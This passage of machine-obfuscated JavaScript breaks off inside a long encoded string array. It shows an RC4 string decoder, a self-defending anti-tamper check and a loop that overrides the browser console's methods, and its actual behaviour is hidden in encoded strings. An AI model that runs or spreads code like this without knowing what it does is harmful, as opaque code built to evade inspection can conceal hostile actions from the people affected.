_0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcH